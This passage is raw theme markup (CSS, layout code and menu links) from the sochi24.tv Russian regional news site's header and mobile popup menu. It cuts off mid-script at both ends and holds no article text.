text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="38023";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7605";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new 